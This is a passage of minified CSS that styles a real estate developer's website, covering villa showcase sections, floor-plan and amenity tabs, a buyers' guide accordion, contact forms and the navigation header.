(min-width:992px){section.luxuryLifestyle .luxuryWrapper .contentWrapper h1,section.luxuryLifestyle .luxuryWrapper .contentWrapper h2{font-size:40px}}@media (min-width:768px){section.luxuryLifestyle{padding:110px 0 80px}}section.villasDifferent{padding:80px 0;background-color:#000}section.villasDifferent .contentWrapper{border:1px solid #414141;padding:25px}section.comfortSection{padding:40px 0 80px}section.comfortSection .titleWrapper .mainSectionTitle{font-size:27px;line-height:1.5;font-weight:800}@media (min-width:992px){section.comfortSection .titleWrapper .mainSectionTitle{font-size:38px;margin-bottom:20px;line-height:1.8}}@media (min-width:1200px){section.comfortSection .titleWrapper .mainSectionTitle{font-size:48px;margin-bottom:20px}}section.comfortSection .singleComfortWrapper{border:1px solid #DEDEDE;background-color:#fff;padding:35px 20px;z-index:1}section.comfortSection .singleComfortWrapper .imgIcon img{width:80px;height:80px;object-fit:contain}section.comfortSection .singleComfortWrapper .title{font-size:22px}section.comfortSection .singleComfortWrapper .content{line-height:1.7}section.comfortSection .comfortImgbg img{bottom:0;left:0;opacity:.5}@media (min-width:992px){section.comfortSection{padding:90px 0 140px}}@media (min-width:1200px){section.comfortSection{padding:100px 0 170px}}section.sereneVillas{padding:80px 0}section.sereneVillas .sereneImageWrapper .videoBtnWrapper{top:50%;left:50%;transform:translate(-50%,-50%);cursor:pointer}section.sereneVillas .sereneImageWrapper .videoBtnWrapper img{width:80px}section.sereneVillas::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:#8F1609;z-index:-1}.defaultContentSection{background-color:#F5F5F5}.defaultContentSection .contentInner{background-color:#fff}section.channelWrapper .channelOuter{border:1px solid #ccc}section.channelWrapper .channelOuter .channelContentWrapper{padding:55px 20px}section.channelWrapper .channelOuter .channelContentWrapper .superTitle{font-weight:800;margin-bottom:7px}section.channelWrapper .channelOuter .channelContentWrapper .mainTitle{font-size:24px;font-weight:800;margin-bottom:15px}@media (min-width:768px){section.channelWrapper .channelOuter .channelContentWrapper .mainTitle{font-size:36px}}@media (min-width:576px){section.channelWrapper .channelOuter .channelContentWrapper{padding:55px 50px;max-width:680px}}@media (min-width:992px){section.sereneVillas::before{width:60%}section.channelWrapper .channelOuter .channelContentWrapper{padding:0 7.5vw}}section.channelWrapper .channelOuter .channelFormWrapper{background-color:#8F1609;color:#fff;padding:30px 20px;z-index:1}section.channelWrapper .channelOuter .channelFormWrapper .formMainTitle{font-size:22px;font-weight:800;margin-bottom:10px}section.channelWrapper .channelOuter .channelFormWrapper .formSubTitle{margin-bottom:20px}section.channelWrapper .channelOuter .channelFormWrapper .formOuter{margin-bottom:15px}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group{margin-bottom:10px}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon{position:relative}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=text],section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=email],section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=tel],section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon textarea{border:1px solid #CE3726;border-radius:0;background-color:#831307;color:#fff;width:100%;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);padding:13px 15px 13px 50px}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=text]::placeholder,section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=email]::placeholder,section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=tel]::placeholder,section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon textarea::placeholder{color:#fff}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=text],section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=email],section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon input[type=tel]{height:60px}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon::before{content:"";position:absolute;top:20px;left:15px;background-position:center;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;z-index:1}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon.name-field::before{background-image:url(../images/W-name.svg)}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon.email-field::before{background-image:url(../images/W-mail.svg)}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon.phone-field::before{background-image:url(../images/W-phone.svg)}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon.add-field::before{background-image:url(../images/W-location.svg)}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group .field-icon.rera-field::before{background-image:url(../images/W-rera.svg)}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group.btn-wrapper{position:relative;margin-top:25px}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group input[type=submit]{-webkit-appearance:none;box-shadow:none;width:100%;background-color:#831307;border:1px solid #CE3726;height:60px;font-size:15px;font-weight:700;color:#fff;transition:all .3s ease}section.channelWrapper .channelOuter .channelFormWrapper .formOuter .form-group input[type=submit]:hover{background-color:#CE3726;border:1px solid #CE3726}@media (min-width:576px){section.channelWrapper .channelOuter .channelFormWrapper{padding:30px 50px}}section.channelWrapper .channelOuter .channelbg{bottom:0;left:0;width:400px;opacity:.4}section.channelWrapper .channelImgbg{pointer-events:none}section.channelWrapper .channelImgbg img{bottom:0;left:0;opacity:.4}section.nricornerWrapper .titleTopWrapper .superTitle{font-weight:800;margin-bottom:7px}section.nricornerWrapper .titleTopWrapper .mainTitle{font-size:24px;font-weight:800;margin-bottom:15px}@media (min-width:768px){section.nricornerWrapper .titleTopWrapper .mainTitle{font-size:28px}}@media (min-width:992px){section.nricornerWrapper .titleTopWrapper .mainTitle{font-size:36px}}section.nricornerWrapper .nriSliderWrapper{padding-top:40px}section.nricornerWrapper .nriSliderWrapper .arrowWrapper{right:0;top:-10px}section.nricornerWrapper .nriSliderWrapper .arrowWrapper .slick-arrow{-webkit-appearance:none;border:0;background-color:#96311a;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 1px}section.nricornerWrapper .nriSliderWrapper .arrowWrapper .slick-arrow::before{content:"";background-image:url(../images/arrow-right.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:15px;height:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}section.nricornerWrapper .nriSliderWrapper .arrowWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}section.nricornerWrapper .nriSliderWrapper .arrowWrapper .slick-arrow.slick-disabled{background-color:#f5b4a5}section.nricornerWrapper .nriSliderWrapper .nriSlider .slick-list{margin:0 -15px}section.nricornerWrapper .nriSliderWrapper .nriSlider .slick-list .slick-track{display:flex!important}section.nricornerWrapper .nriSliderWrapper .nriSlider .slick-list .slick-slide{margin:0 15px;height:inherit!important}section.nricornerWrapper .nriSliderWrapper .nriSlider .singleItem{background-color:#EDEDED;padding:50px 40px;position:relative;z-index:1}section.nricornerWrapper .nriSliderWrapper .nriSlider .singleItem .singleWrapper .title{font-size:23px;margin-bottom:15px}@media (min-width:768px){section.nricornerWrapper .nriSliderWrapper{padding-top:20px}section.nricornerWrapper .nriSliderWrapper .arrowWrapper{top:-60px}}section.nricornerWrapper .nricornerImgbg{pointer-events:none}section.nricornerWrapper .nricornerImgbg img{bottom:0;left:0;opacity:.4;z-index:-1}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner{margin:auto;max-width:880px}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionHeading{font-size:30px}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item{margin-bottom:13px;border:0}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button{padding:15px 15px 15px 65px;position:relative;box-shadow:none;background-color:#ffdfdb;color:#000;border-radius:12px;overflow:hidden;font-size:15px;transition:all .3s ease-in-out}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button:before{content:"";background-color:#f5b4a5;position:absolute;left:0;top:0;height:100%;width:56px}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button::after{content:"";background-image:url(../images/chevron-down-white.svg);width:30px;height:30px;background-position:center;background-repeat:no-repeat;background-size:contain;position:absolute;left:16px;top:50%;transform:translateY(-50%) rotate(-90deg);transition:all .3s ease-in-out}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button:focus{outline:0;box-shadow:none}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button:not(.collapsed){color:#fff;background-color:#8f1517;border-radius:12px 12px 0}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button:not(.collapsed):before{background-color:#96311a}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button:not(.collapsed)::after{transform:translateY(-50%) rotate(0)}@media (min-width:768px){section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-header .accordion-button{padding:15px 15px 15px 90px}}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-collapse{padding-left:56px}section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-collapse .accordion-body{padding:15px 15px 15px 9px;border:1px solid #DEDEDE;border-radius:0 0 12px 12px;border-top:0;font-size:14px}section.buyersGuideWrapper .buyersGuideImgbg{pointer-events:none}section.buyersGuideWrapper .buyersGuideImgbg img{bottom:0;left:0;opacity:.4;z-index:-1}section.investorcornerWrapper .titleTopWrapper .mainTitle{font-size:24px;font-weight:800;margin-bottom:15px}@media (min-width:768px){section.buyersGuideWrapper .buyersGuideWrapper .buyersGuideInner .sectionGroup .sectionQna .accordion-item .accordion-collapse .accordion-body{padding:15px 15px 15px 34px}section.investorcornerWrapper .titleTopWrapper .mainTitle{font-size:28px}}@media (min-width:992px){section.investorcornerWrapper .titleTopWrapper .mainTitle{font-size:36px}}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter{max-width:550px;margin:auto;background-color:#8F1609;color:#fff;padding:35px 15px}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper{width:100%}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper .iconWrapper{margin-bottom:10px}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper .iconWrapper img{width:20px;height:20px}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper .contactTitle{font-size:14px;font-weight:600}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper .contactInfo a{color:#fff;text-decoration:none;font-weight:500}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper:not(:last-child){margin-bottom:25px}section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper.contactNum .contactInfo a{font-family:Roboto,sans-serif;font-weight:500}section.investorcornerWrapper .investorcornerImgbg{pointer-events:none}section.investorcornerWrapper .investorcornerImgbg img{bottom:0;left:0;opacity:.4;z-index:-1}section.lifeTitleSection .lifeTitle{font-size:27px;line-height:1.8;font-weight:800}@media (min-width:992px){section.lifeTitleSection .lifeTitle{font-size:38px;margin-bottom:20px}}@media (min-width:1200px){section.lifeTitleSection .lifeTitle{font-size:48px;margin-bottom:20px}}section.lifeAtGoodbrick .singleLifeImage img{object-fit:cover}section.upcomingProject{background-position:center center;background-repeat:no-repeat;background-size:cover;min-height:calc(100vh - 44px)}section.upcomingProject .titleComingSoon{padding-top:100px;padding-bottom:100px}section.upcomingProject .titleComingSoon h1,section.upcomingProject .titleComingSoon h2,section.upcomingProject .titleComingSoon h3,section.upcomingProject .titleComingSoon h4,section.upcomingProject .titleComingSoon h5,section.upcomingProject .titleComingSoon h6{font-size:42px;font-weight:600;color:#000;margin-bottom:20px}@media (min-width:576px){section.investorcornerWrapper .investorMainWrapper .innerWrapper .innerWrapperOuter .contactSingleWrapper{width:50%}section.upcomingProject .titleComingSoon h1,section.upcomingProject .titleComingSoon h2,section.upcomingProject .titleComingSoon h3,section.upcomingProject .titleComingSoon h4,section.upcomingProject .titleComingSoon h5,section.upcomingProject .titleComingSoon h6{font-size:50px;margin-bottom:20px}}@media (min-width:768px){section.upcomingProject .titleComingSoon h1,section.upcomingProject .titleComingSoon h2,section.upcomingProject .titleComingSoon h3,section.upcomingProject .titleComingSoon h4,section.upcomingProject .titleComingSoon h5,section.upcomingProject .titleComingSoon h6{font-size:80px}.popupImgModal .modal-dialog{max-width:70%!important}}header.main-header{position:fixed;top:0;width:100%;z-index:999;background-color:#fffaf5}header.main-header .nav-bar{display:flex;justify-content:space-between}header.main-header .nav-bar .logo-left{width:18%;display:flex;align-items:center}header.main-header .nav-bar .logo-left .logo img{width:180px}header.main-header .nav-bar .media-center{position:absolute;top:100%;left:0;width:100%;display:none;background:#fff;border-top:1px solid rgba(150,49,26,.5);transition:opacity .3s ease-out;opacity:0;visibility:hidden;height:0}header.main-header .nav-bar .media-center .menu-primary{text-align:left;border-bottom:3px solid #96311a;height:100vh;overflow-y:auto}header.main-header .nav-bar .media-center .menu-primary ul.primary{list-style:none}header.main-header .nav-bar .media-center .menu-primary ul.primary li{width:100%;display:block}header.main-header .nav-bar .media-center .menu-primary ul.primary li a{font-weight:600;font-size:14px;text-transform:uppercase;line-height:1;text-decoration:none;display:block;border-bottom:1px solid rgba(0,0,0,.05);width:100%;padding:15px;color:#000;transition:all .5s ease}header.main-header .nav-bar .media-center .menu-primary ul.primary li a:hover{color:#96311a}@media (min-width:992px){section.upcomingProject{min-height:calc(100vh - 94px)}header.main-header .nav-bar .media-center .menu-primary ul.primary li a{width:auto;padding:40px 5px;border-bottom:0;font-size:12px}}@media (min-width:1200px){header.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:40px 10px}}@media (min-width:1400px){header.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:40px 10px;font-size:14px}}header.main-header .nav-bar .media-center.showMenu{opacity:1;visibility:visible;height:auto}@media (min-width:992px){header.main-header .nav-bar .media-center{position:static;background-color:transparent;border:0;width:62%;display:flex;align-items:center;justify-content:center;opacity:1;height:auto;visibility:visible}header.main-header .nav-bar .media-center .menu-primary{text-align:right;border-bottom:0;height:auto;overflow-y:unset}header.main-header .nav-bar .media-center .menu-primary ul.primary{width:auto;display:inline-block}header.main-header .nav-bar .media-center .menu-primary ul.primary li{display:inline-block;width:auto;border-bottom:0}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative;padding-right:14px}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url(../images/chevron-down.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:50%;right:5px;transform:translateY(-50%)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:flex;padding:0;flex-direction:column;text-align:left;position:absolute;background-color:#fff;top:100%;left:0;box-shadow:10px 10px 20px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(-60px);transition:all .5s ease;pointer-events:none}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li{background-color:#fff}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a{position:relative;padding:12px 20px;line-height:1.6;white-space:nowrap;border-top:1px solid rgba(214,214,214,.7)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a::before{content:"";height:100%;width:4px;position:absolute;left:0;top:0;background-color:#96311a;transition:all .3s ease;opacity:0}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children::before{transform:translateY(-50%) rotate(-90deg)}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children>.sub-menu{top:0;left:100%}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li:hover>a::before{opacity:1}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children:hover>.sub-menu{pointer-events:all;opacity:1;visibility:visible;transform:translateY(0)}}@media (min-width:992px) and (min-width:1400px){header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{padding-right:5px}header.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{right:1px}}header.main-header .nav-bar .menu-right{width:20%;text-align:right;display:inline-flex;align-items:center;justify-content:flex-end}header.main-header .nav-bar .menu-right ul.menu-social-icon{list-style:none;padding:0;margin:0;display:inline-flex;flex-wrap:wrap;align-items:center}header.main-header .nav-bar .menu-right ul.menu-social-icon .menu-social-item{margin-left:24px;line-height:0}header.main-header .nav-bar .menu-right ul.menu-social-icon .menu-social-item .social-icon img{max-height:24px;max-width:22px}header.main-header .nav-bar .menu-right .bookSiteVisitBtn{background-color:#96311a;color:#fff;border:1px solid #96311a;box-shadow:none;font-size:14px;padding:8px 16px;text-decoration:none;text-transform:uppercase;border-radius:20px;cursor:pointer;transition:all .3s ease}header.main-header .nav-bar .menu-right .bookSiteVisitBtn:hover{color:#96311a;background-color:#fff}header.main-header .nav-bar .menu-right .menuToggle{position:relative;margin:10px 0;width:24px;height:20px;padding:0;background-color:transparent;border:0;cursor:pointer}header.main-header .nav-bar .menu-right .menuToggle .line{width:100%;height:2px;background-color:#96311a;left:0;transition:all .2s ease}header.main-header .nav-bar .menu-right .menuToggle .line:nth-child(1){left:0;top:0}header.main-header .nav-bar .menu-right .menuToggle .line:nth-child(2){top:8px}header.main-header .nav-bar .menu-right .menuToggle .line:nth-child(3){top:16px}header.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(1){left:0;top:0;transform:rotate(45deg) translate(5px,6px)}header.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(2){top:8px;opacity:0;transform:translateX(10px)}header.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(3){top:16px;transform:rotate(-45deg) translate(5px,-6px)}header.main-header.fixed_top{background-color:#fffaf5;box-shadow:10px 10px 20px rgba(0,0,0,.1)}@media (min-width:992px){header.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:23px 5px}}@media (min-width:1200px){header.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:23px 10px}}@media (min-width:1400px){header.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:23px 10px}}.single-item .bannerContentWrapper{position:absolute;top:10%;background-color:rgba(50,50,50,.62);padding:20px;border-radius:20px}.single-item .bannerContentWrapper .title{text-align:center;color:#fff;font-weight:300;font-size:24px;text-transform:uppercase}.single-item .bannerContentWrapper .subTitle{font-weight:400;color:#fff;font-size:34px;text-transform:capitalize}.single-item .bannerContentWrapper img{width:190px}.subMenuBar{position:sticky;top:58px;z-index:9;background-color:#fff;border-bottom:1px solid #f8ecdf}section.ContactUs .formWrapper .formInner .form-group .field-icon,section.ContactUs .formWrapper .formInner .form-group.btn-wrapper,section.overView .bgImage,section.overView .bgImage .content{position:relative}.subMenuBar .subMenuWrapper{padding:15px 0}.subMenuBar .subMenuWrapper .menuUl{padding:0;margin:0;list-style:none}.subMenuBar .subMenuWrapper .menuUl li a{display:block;color:#000;font-size:14px;text-decoration:none;padding:6px 15px;font-weight:600;text-transform:uppercase}.maindiv{background:#fffaf5;background:linear-gradient(180deg,#fffaf5 0,#fff 69%)}section.overView{padding:40px 0}section.overView .bgImage .content{top:0;width:100%;padding:40px 0}section.overView .bgImage .content .subTitle{text-transform:uppercase;font-size:20px;color:#000;font-weight:600;text-align:center}@media (min-width:1200px){section.overView .bgImage .content{position:absolute}section.overView .bgImage .content .subTitle{color:#fff}}section.overView .bgImage .content .mainTitle{font-size:45px;color:#000;font-weight:700;line-height:60px;margin:20px 0;text-transform:capitalize;text-align:center}section.floorPlans .bookSiteVisitBtn,section.overView .bgImage .content .bookSiteVisitBtn{margin-top:15px;text-decoration:none;cursor:pointer;transition:all .3s ease;border:1px solid #96311a}@media (min-width:1200px){section.overView .bgImage .content .mainTitle{font-size:55px;color:#fff;line-height:70px}}section.overView .bgImage .content .info{font-size:16px;color:#000;line-height:1.8;text-align:center}@media (min-width:1200px){section.overView .bgImage .content .info{color:#fff}}section.overView .bgImage .content .bookSiteVisitBtn{background-color:#96311a;color:#fff;box-shadow:none;font-size:14px;padding:8px 16px;width:fit-content;text-transform:uppercase;border-radius:20px}section.overView .bgImage .content .bookSiteVisitBtn:hover{color:#96311a;background-color:#fff}section.floorPlans{padding:40px 0}section.floorPlans .subTitle{text-transform:uppercase;font-size:20px;color:#96311a;font-weight:600;text-align:center}section.floorPlans .mainTitle{font-size:45px;color:#000;font-weight:700;text-align:center;line-height:60px;margin:20px 0;text-transform:capitalize}section.floorPlans .mainTitle br{display:none}@media (min-width:992px){section.floorPlans .mainTitle{font-size:65px;line-height:80px}section.floorPlans .mainTitle br{display:block}}section.floorPlans .info{font-size:16px;color:#000;line-height:1.8;text-align:center}section.floorPlans .new-scroll .nav-pills{background-color:transparent;width:fit-content;border-radius:50px;margin:auto}@media (min-width:992px){section.floorPlans .new-scroll .nav-pills{background-color:#f8f1ec}section.floorPlans .new-scroll .nav-pills .nav-item:nth-child(1) .nav-link.active{border-top-left-radius:50px;border-bottom-left-radius:50px}section.floorPlans .new-scroll .nav-pills .nav-item:nth-child(5) .nav-link{border:none}section.floorPlans .new-scroll .nav-pills .nav-item:nth-child(5) .nav-link.active{border-top-right-radius:50px;border-bottom-right-radius:50px}}section.floorPlans .new-scroll .nav-pills .nav-item .nav-link{background:0 0;color:#000;font-weight:600;font-size:18px;border-radius:0;padding:10px 30px;border:none}section.floorPlans .new-scroll .nav-pills .nav-item .nav-link.active{background-color:#96311a;color:#fff}@media (max-width:769px){section.floorPlans .new-scroll .nav-pills .nav-item .nav-link{margin-bottom:20px}section.floorPlans .new-scroll .nav-pills .nav-item .nav-link.active{border-radius:50px}}section.floorPlans .new-scroll-type .nav-pills{display:block}section.floorPlans .new-scroll-type .nav-pills .nav-item{background-color:#f8f1ec;margin-bottom:10px;border-radius:10px}section.floorPlans .new-scroll-type .nav-pills .nav-item .nav-link{background:0 0;color:#000;font-weight:600;font-size:18px;border-radius:0;width:100%;padding:10px 30px}section.floorPlans .new-scroll-type .nav-pills .nav-item .nav-link.active{background-color:#96311a;color:#fff;border-radius:10px}section.floorPlans .bookSiteVisitBtn{background-color:#96311a;color:#fff;box-shadow:none;font-size:14px;padding:8px 16px;width:fit-content;text-transform:uppercase;border-radius:20px}section.floorPlans .bookSiteVisitBtn:hover{color:#96311a;background-color:#fff}section.amenities{padding:40px 0;background-color:#000}section.amenities .subTitle{text-transform:uppercase;font-size:20px;color:#fff;font-weight:600;text-align:center}section.amenities .mainTitle{font-size:45px;color:#fff;font-weight:700;text-align:center;line-height:60px;margin:20px 0;text-transform:capitalize}section.amenities .mainTitle br{display:none}@media (min-width:992px){section.floorPlans .new-scroll .nav-pills .nav-item .nav-link{border-right:2px solid #96311a}section.amenities .mainTitle{font-size:65px;line-height:80px}section.amenities .mainTitle br{display:block}}section.ExperienceCorner .boxWrapper .mainTitle br,section.disclaimer .mainTitle br,section.gallery .mainTitle br,section.location .mainTitle br,section.whyUs .mainTitle br{display:none}section.amenities .info{font-size:16px;color:#fff;line-height:1.8;text-align:center}section.amenities .new-scroll .nav-pills{background-color:transparent;width:fit-content;border-radius:50px;margin:auto}@media (min-width:992px){section.amenities .new-scroll .nav-pills{background-color:#f8f1ec}section.amenities .new-scroll .nav-pills .nav-item:nth-child(1) .nav-link{border-top-left-radius:50px;border-bottom-left-radius:50px}section.amenities .new-scroll .nav-pills .nav-item:nth-child(2) .nav-link{border:none;border-top-right-radius:50px;border-bottom-right-radius:50px}}section.amenities .new-scroll .nav-pills .nav-item .nav-link{background:#f8f1ec;color:#000;font-weight:600;font-size:18px;border-radius:0;padding:10px 30px;border:none}section.amenities .new-scroll .nav-pills .nav-item .nav-link.active{color:#fff;background-color:#96311a}@media (max-width:769px){section.amenities .new-scroll .nav-pills .nav-item .nav-link{margin-bottom:20px;border-radius:50px}section.amenities .new-scroll .nav-pills .nav-item .nav-link.active{border-radius:50px}}section.amenities .boxWrapper{height:100%}section.amenities .boxWrapper .box{background-color:#fff;border-radius:10px;padding:50px;box-shadow:0 5px 20px rgba(0,0,0,.1);text-align:center}section.amenities .boxWrapper .box img{height:150px;width:150px}section.amenities .boxWrapper .amenitiesName{padding:20px;font-size:16px;color:#fff;line-height:1.8;text-align:center}section.location{padding:40px 0}section.location .subTitle{text-transform:uppercase;font-size:20px;color:#96311a;font-weight:600;text-align:center}section.location .mainTitle{font-size:45px;color:#000;font-weight:700;text-align:center;line-height:60px;margin:20px 0;text-transform:capitalize}@media (min-width:992px){section.amenities .new-scroll .nav-pills .nav-item .nav-link{border-right:2px solid #96311a}section.location .mainTitle{font-size:65px;line-height:80px}section.location .mainTitle br{display:block}}section.location .info{font-size:16px;color:#000;line-height:1.8;text-align:center}section.ExperienceCorner .boxWrapper .bookSiteVisitBtn,section.location .bookSiteVisitBtn{box-shadow:none;font-size:14px;cursor:pointer;width:fit-content;text-decoration:none;transition:all .3s ease}section.location .bookSiteVisitBtn{background-color:#96311a;color:#fff;border:1px solid #96311a;padding:8px 16px;margin-top:15px;text-transform:uppercase;border-radius:20px}section.location .bookSiteVisitBtn:hover{color:#96311a;background-color:#fff}section.gallery{padding:40px 0;background-color:#fff9f4}section.gallery .subTitle{text-transform:uppercase;font-size:20px;color:#96311a;font-weight:600;text-align:center}section.gallery .mainTitle{font-size:45px;color:#000;font-weight:700;text-align:center;line-height:60px;margin:20px 0;text-transform:capitalize}@media (min-width:992px){section.gallery .mainTitle{font-size:65px;line-height:80px}section.gallery .mainTitle br{display:block}}section.gallery .new-scroll .nav-pills .nav-item .nav-link.active,section.whyUs .contentTitle{border-bottom:2px solid #96311a}section.gallery .new-scroll .nav-pills .nav-item .nav-link{background:0 0;color:#000;font-weight:600;font-size:18px;border-radius:0;padding:8px 0;margin:0 16px -1px}section.ContactUs,section.ExperienceCorner,section.disclaimer{background-size:cover;background-repeat:no-repeat}section.gallery .lightgallery-universal .sectionOneVogue{margin-bottom:20px}section.gallery .lightgallery-universal .sectionOneVogue .galleryImage{border-radius:20px}section.projectGallery .tab-content .constructionSingleUpdate .singleLifeImage .caption{display:inline-block;bottom:0;left:0;margin:0;padding:2px 15px;color:#fff;background-color:rgba(29,29,29,.65)}section.projectGallery .tab-content .constructionSingleUpdate .singleLifeImage .caption h3{margin:0;font-size:20px}section.ExperienceCorner{padding:140px 0;background-position:center center}section.ExperienceCorner .boxWrapper{background-color:rgba(140,140,140,.62);padding:30px;border-radius:15px}section.ExperienceCorner .boxWrapper .subTitle{text-transform:uppercase;font-size:20px;color:#fff;font-weight:600}section.ExperienceCorner .boxWrapper .mainTitle{font-size:25px;color:#fff;font-weight:700;line-height:35px;margin:20px 0;text-transform:capitalize}@media (min-width:992px){section.ExperienceCorner .boxWrapper .mainTitle{font-size:40px;line-height:52px}section.ExperienceCorner .boxWrapper .mainTitle br{display:block}}section.ExperienceCorner .boxWrapper .info{font-size:16px;color:#fff;line-height:1.8}section.ExperienceCorner .boxWrapper .plyBtn{border:1px solid #cabe77;padding:8px 16px;width:fit-content;margin-top:20px;border-radius:6px}section.ExperienceCorner .boxWrapper .plyBtn a{color:#cabe77;font-size:16px;font-weight:600;text-decoration:none}section.ExperienceCorner .boxWrapper .bookSiteVisitBtn{background-color:#96311a;color:#fff;border:1px solid #96311a;padding:8px 16px;margin-top:15px;text-transform:uppercase;border-radius:20px}section.ExperienceCorner .boxWrapper .bookSiteVisitBtn:hover{color:#96311a;background-color:#fff}section.whyUs{padding:40px 0}section.whyUs .subTitle{text-transform:uppercase;font-size:20px;color:#96311a;font-weight:600;text-align:center}section.whyUs .mainTitle{font-size:45px;color:#000;font-weight:700;text-align:center;line-height:60px;margin:20px 0;text-transform:capitalize}@media (min-width:992px){section.whyUs .mainTitle{font-size:65px;line-height:80px}section.whyUs .mainTitle br{display:block}}section.whyUs .info{font-size:16px;color:#000;line-height:1.8;margin-bottom:20px}section.whyUs .contentTitle{font-size:20px;padding:5px 20px 10px 0;color:#000;margin-bottom:10px;font-weight:600;width:fit-content}section.disclaimer{padding:40px 0;background-position:bottom}section.disclaimer .mainTitle{font-size:45px;color:#000;font-weight:700;text-align:center;margin-bottom:30px}@media (min-width:992px){section.disclaimer .mainTitle{font-size:65px}section.disclaimer .mainTitle br{display:block}}section.disclaimer .info{font-size:16px;color:#000;line-height:1.8;text-align:center;margin-bottom:10px}section.ContactUs{padding:100px 0;background-position:left}section.ContactUs .subTitle{text-transform:uppercase;font-size:20px;color:#ad7f59;font-weight:600;text-align:center;margin-bottom:20px}section.ContactUs 